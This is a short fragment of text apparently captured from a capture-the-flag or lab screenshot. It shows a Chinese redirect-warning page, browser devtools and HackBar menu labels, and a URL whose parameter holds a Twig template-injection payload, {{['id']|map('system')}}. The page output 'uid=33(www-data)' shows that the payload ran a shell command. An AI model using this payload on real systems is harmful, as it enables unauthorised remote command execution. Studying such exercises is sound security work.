 Summ3r 安全中心
您即将离开本页面，请注意您的帐号和财产安全!
uid=33(www-data) gid=33(www-data) groups=33(www-data) Array
跳转
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://146.56.223.34:60036/redirect.php?url={{["id"]|map("system")}}
Split URL